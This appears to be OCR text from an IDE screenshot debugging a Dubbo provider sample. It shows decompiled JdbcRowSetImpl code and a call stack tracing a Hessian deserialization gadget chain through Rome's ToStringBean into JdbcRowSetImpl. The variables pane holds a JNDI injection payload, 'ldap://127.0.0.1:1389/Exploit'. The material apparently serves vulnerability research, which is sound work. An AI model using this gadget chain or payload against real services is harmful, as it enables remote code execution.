 rt.jar com sun rowset JdbcRowSetImpl getDatabaseMetaData
Project
ToStringBean.java Method.java DubboProtocol.class HashMap.java MapDeserializer.java Hessian2Input.java DecodeableRpcInvocation.class
pom.xml (dubbo-spring-boot-auto-configure-provider-sample) DubboAutoConfigurationProviderBootstrap.java JdbcRowSetImpl.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
1: Project
Z: Structure
Commit
Alibaba Cloud Explorer
jmx
jndi
management
media.sound
naming.internal
net
nio
org
rmi.rmid
rowset
internal
providers
CachedRowSetImpl
FilteredRowSetImpl
JdbcRowSetImpl
JdbcRowSetResourceBundle
JoinRowSetImpl
RowSetFactoryImpl
WebRowSetImpl
security
swing.internal.plaf
tracing
xml.internal
java
applet
awt
beans
io
1257 public void unsetMatchColumn(String var1) throws SQLException {
1258 var1 = var1.trim();
1259 if (!((String)this.strMatchColumns.get(0)).equals(var1)) {
1260 throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.unsetmatch").toString());
1261 } else if ((Integer)this.iMatchColumns.get(0) > 0) {
1262 throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.usecolid").toString());
1263 } else {
1264 this.strMatchColumns.set(0, (Object)null);
1265 }
1266 }
1267
1268 public DatabaseMetaData getDatabaseMetaData() throws SQLException
1269 Connection var1 = this.connect();
1270 return var1.getMetaData();
1271 }
1272
1273 public ParameterMetaData getParameterMetaData() throws SQLExcepti
1274 this.prepare();
1275 return this.ps.getParameterMetaData();
1276 }
1277
1278 public void commit() throws SQLException {
1279 this.conn.commit();
1280
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Debug: DubboAutoConfigurationProviderBootstrap
Server Console Endpoints
Frames Threads
"DubboServerH...ain": RUNNING
getDatabaseMetaData:4004, JdbcRowSetImpl (com
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.refl
invoke:498, Method (java.lang.reflect)
toString:158, ToStringBean (com.rometools.rome.fee
toString:129, ToStringBean (com.rometools.rome.fee
beanHashCode:198, EqualsBean (com.rometools.ro
hashCode:180, EqualsBean (com.rometools.rome.fee
hash:339, HashMap (java.util)
put:612, HashMap (java.util)
doReadMap:145, MapDeserializer (com.alibaba.com
readMap:126, MapDeserializer (com.alibaba.com.ca
readObject:2703, Hessian2Input (com.alibaba.com.c
readObject:2278, Hessian2Input (com.alibaba.com.c
readObject:2080, Hessian2Input (com.alibaba.com.c
Variables
this = {JdbcRowSetImpl@4948}
conn = null
ps = null
rs = null
rowsMD = null
resMD = null
iMatchColumns = {Vector@5091} size = 10
strMatchColumns = {Vector@5092} size = 10
resBundle = {JdbcRowSetResourceBundle@5093}
binaryStream = null
unicodeStream = null
asciiStream = null
charStream = null
command = null
URL = null
dataSource = "ldap://127.0.0.1:1389/Exploit"
username = null
No watches